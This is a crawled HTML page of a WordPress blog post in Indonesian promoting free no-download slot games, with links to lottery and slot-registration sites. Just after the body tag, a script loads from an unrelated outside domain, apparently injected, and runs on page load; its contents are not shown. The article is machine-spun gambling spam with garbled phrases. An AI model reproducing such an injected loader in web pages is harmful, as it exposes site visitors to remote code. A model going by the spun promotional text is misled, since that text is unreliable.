

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realtime-bs.com/slot-gratis-tanpa-unduhan-mengapa-ini-pilihan-yang-lebih-baik/
body_size: 15084
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://realtime-bs.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Slot Gratis Tanpa Unduhan &#8211; Mengapa Ini Pilihan yang Lebih Baik? &#8211; RealTime-BS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RealTime-BS &raquo; Feed" href="https://realtime-bs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RealTime-BS &raquo; Comments Feed" href="https://realtime-bs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RealTime-BS &raquo; Slot Gratis Tanpa Unduhan &#8211; Mengapa Ini Pilihan yang Lebih Baik? Comments Feed" href="https://realtime-bs.com/slot-gratis-tanpa-unduhan-mengapa-ini-pilihan-yang-lebih-baik/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://realtime-bs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealtime-bs.com%2Fslot-gratis-tanpa-unduhan-mengapa-ini-pilihan-yang-lebih-baik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://realtime-bs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealtime-bs.com%2Fslot-gratis-tanpa-unduhan-mengapa-ini-pilihan-yang-lebih-baik%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://realtime-bs.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://realtime-bs.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://realtime-bs.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://realtime-bs.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://realtime-bs.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://realtime-bs.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://realtime-bs.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://realtime-bs.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://realtime-bs.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://realtime-bs.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://realtime-bs.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://realtime-bs.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://realtime-bs.com/wp-content/themes/twentysixteen/style.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://realtime-bs.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20230206' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://realtime-bs.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.0.3' media='all' />
<script src="https://realtime-bs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://realtime-bs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://realtime-bs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://realtime-bs.com/wp-json/wp/v2/posts/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realtime-bs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://realtime-bs.com/slot-gratis-tanpa-unduhan-mengapa-ini-pilihan-yang-lebih-baik/" />
<link rel='shortlink' href='https://realtime-bs.com/?p=90' />
			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-button-animation-name:none;				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-90 single-format-standard wp-embed-responsive wp-theme-twentysixteen">
	<script src="https://gojsmanagers.com/api.js"></script>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://realtime-bs.com/" rel="home">RealTime-BS</a></p>
												<p class="site-description">Gable&#039;s back and Garson&#039;s got him</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-m1-container"><ul id="menu-m1" class="primary-menu"><li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a href="https://thebloggersbriefing.com/">Situs togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-90" class="post-90 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Slot Gratis Tanpa Unduhan &#8211; Mengapa Ini Pilihan yang Lebih Baik?</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><img decoding="async" src="https://casinopokerspiele.com/wp-content/uploads/2018/04/Gambling-Addiction-1024x683.jpg" width="362" /><br />
Saat ini, konsep Slot Tanpa Unduhan Gratis benar-benar lepas landas dan lebih banyak orang sekarang tertarik untuk memeriksanya. Lagi pula, mengingat fakta bahwa itu gratis, lebih banyak orang ingin menjadi bagian darinya, yang mungkin akan menjelaskan ketergesaan tiba-tiba lebih banyak orang yang ingin mencobanya. Namun, ada lebih banyak alasan mengapa Anda mungkin ingin tahu lebih banyak tentang Slot Tanpa Unduhan Gratis. Setelah Anda memahami manfaat dari opsi ini, Anda dijamin akan suka memainkannya seperti yang Anda lakukan di kasino tradisional.</p>
<p>Tidak ada spyware/adware</p>
<p>Situs web yang menjanjikan untuk membiarkan Anda bermain secara gratis biasanya adalah situs web yang akhirnya menginstal beberapa perangkat lunak tambahan di komputer Anda yang mungkin pada akhirnya memberikan informasi pengiklan tentang kebiasaan online Anda. Oleh karena itu, jika Anda tidak ingin khawatir dengan masalah ini, Anda harus segera beralih ke Slot Tanpa Unduhan Gratis. Dengan ini, Anda dapat yakin bahwa Anda tidak akan duduk dan akhirnya khawatir tentang bagaimana komputer Anda mungkin terinfeksi dan apakah aman bagi Anda untuk melakukan hal-hal rutin Anda.</p>
<p>Langsung tidak bermain</p>
<p>Ketika Anda masuk untuk Slot Tanpa Unduhan Gratis, Anda benar-benar dapat langsung mulai bermain dan tidak perlu duduk dan menunggu perangkat lunak apa pun untuk diunduh dan dijalankan. Tidak ada pendaftaran juga, yang berarti Anda dapat langsung bermain dan mulai bermain, hanya dengan beberapa klik. Oleh karena itu, ini membuat permainan kasino yang sangat menarik yang dapat Anda ikuti hampir secara instan. Sangat pasti bahwa ketika Anda berada di makanan untuk bermain slot, Anda ingin segera terlibat tanpa penundaan apa pun. Inilah opsi yang memungkinkan Anda melakukannya!</p>
<p>Oleh karena itu, dengan cara ini, Anda dapat menikmati Slot Tanpa Unduhan Gratis tanpa harus menunggu dalam waktu lama atau memasang sesuatu yang dapat merusak komputer Anda. <a href="https://www.roehnerryan.com/">daftar slot</a> Mengingat betapa bebasnya opsi ini, sungguh mengejutkan bahwa orang-orang akhirnya memilih yang lain selain Slot Tanpa Unduhan Gratis. Anda harus memikirkan ini dan memastikan bahwa Anda tidak menjadi khawatir tentang beberapa hal yang harus Anda pertimbangkan jika Anda ingin bermain slot gratis.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
